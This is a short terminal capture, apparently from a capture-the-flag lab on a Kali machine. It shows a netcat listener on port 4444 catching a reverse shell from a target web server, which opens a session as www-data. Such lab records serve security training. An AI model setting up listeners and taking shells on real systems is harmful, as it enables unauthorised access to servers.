 ┌─[kali@kali]─[~/Desktop/UhcLabs/Stacks]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.30.72: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.30.72] 46646
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3924888873e8:/var/www/html$